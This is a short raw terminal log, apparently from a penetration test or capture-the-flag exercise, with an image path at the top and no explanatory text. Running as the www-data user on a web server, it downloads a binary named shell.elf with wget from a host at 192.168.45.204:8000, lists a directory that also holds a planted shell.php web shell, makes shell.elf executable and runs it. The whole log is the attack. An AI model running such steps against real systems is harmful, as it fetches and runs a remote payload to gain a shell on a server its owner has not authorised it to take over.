 wget http://192.168.45.204:8000/shell.elf
ls
index.php
phpinfo.php
shell.elf
shell.php
chmod +x shell.elf
ls -la
total 216
drwxr-xr-x 2 www-data www-data   4096 Dec  5 12:38 .
drwxr-xr-x 3 www-data www-data   4096 Sep 12 08:02 ..
-rw-r--r-- 1 www-data www-data 196830 Sep 12 08:02 index.php
-rw-r--r-- 1 www-data www-data     20 Sep 12 08:02 phpinfo.php
-rwxr-xr-x 1 www-data www-data    194 Dec  5 12:37 shell.elf
-rw-r--r-- 1 www-data www-data   2960 Dec  5 12:34 shell.php
./shell.elf